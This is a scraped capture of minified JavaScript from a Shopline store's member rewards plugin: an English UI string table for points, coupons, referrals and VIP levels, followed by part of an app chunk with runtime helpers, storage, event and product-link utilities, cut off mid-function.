friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/App-chunk-f7e270d4.js
body_size: 98590
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-c7e5414e.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var 